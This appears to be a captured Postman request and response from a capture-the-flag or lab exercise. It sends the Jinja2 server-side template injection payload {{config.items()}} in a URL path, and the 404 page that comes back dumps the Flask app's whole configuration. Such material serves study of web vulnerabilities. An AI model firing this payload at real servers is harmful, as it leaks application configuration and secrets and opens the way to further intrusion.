 GET http://167.172.61.89:30713/{{config.items()}} Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Description Bulk Edit
Key Value Description
Body Cookies Headers (4) Test Results 200 OK 306 ms 1.44 KB Save as Example
Pretty Raw Preview Visualize
Error 404
The page 'dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None),
('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY', None), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'),
('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', None), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE',
None), ('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None),
('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP_BAD_REQUEST_ERRORS',
None), ('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False),
('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True),
('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'),
('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])' could not be found